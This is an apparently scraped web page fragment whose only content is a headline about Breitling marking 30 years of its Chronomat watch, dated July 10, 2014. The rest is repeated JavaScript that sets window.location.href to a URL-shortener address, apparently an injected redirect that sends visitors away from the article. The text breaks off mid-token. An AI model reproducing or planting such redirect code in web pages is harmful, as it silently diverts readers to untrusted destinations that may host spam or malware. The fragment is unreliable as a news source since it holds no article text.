
Breitling Celebrates 30 Years Of Its Flagship
Chronomat Timepiece
July 10, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...